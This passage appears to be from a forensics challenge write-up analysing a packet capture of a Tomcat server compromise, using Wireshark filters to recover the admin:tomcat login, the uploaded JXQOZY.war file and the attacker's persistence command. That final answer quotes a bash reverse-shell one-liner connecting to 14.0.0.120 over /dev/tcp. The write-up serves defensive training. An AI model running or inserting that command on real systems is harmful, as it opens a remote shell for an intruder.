
Building from the answer on Q6, we can sift through with the credentials of admin:tomcat by focusing on the Authorization part:
1
2
Wireshark query:
ip.addr == 14.0.0.120 && ip.dst == 10.0.0.112 && http.request.full_uri contains "/manager" && http.authorization

Following through it:
Also visible in File Export Objects:

-> Answer: JXQOZY.war
Q8: Upon successfully establishing a reverse shell on our server, the attacker aimed to ensure persistence on the compromised machine. From the analysis, can you determine the specific command they are scheduled to run to maintain their presence?
Wireshark Query:
1
ip.src == 10.0.0.112 && tcp.port == 8080 && ip.dst == 14.0.0.120


Execution of the reverse shell in the victim’s system: GET /JXQOZY
Let’s see what’s the next connections are:
1
2
3
- First command executed by attacker is 'whoami'
- Listening port on the attacker's machine: port 80
- Sending port on the victim's machine: port 55162

Response on this first command:

Let’s dig on using the parameters on the first command executed:
1
2
Wireshark Query:
ip.addr == 10.0.0.112 && tcp.port == 55162
Following the TCP stream:

-> Answer: /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1